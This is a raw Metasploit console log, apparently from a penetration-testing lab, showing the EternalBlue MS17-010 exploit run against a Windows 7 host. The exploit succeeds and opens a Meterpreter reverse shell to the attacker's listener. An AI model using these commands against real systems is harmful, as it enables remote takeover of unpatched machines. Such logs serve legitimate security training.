 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.5
LHOST => 10.10.14.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.40:49160) at 2025-05-22 16:47:49 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >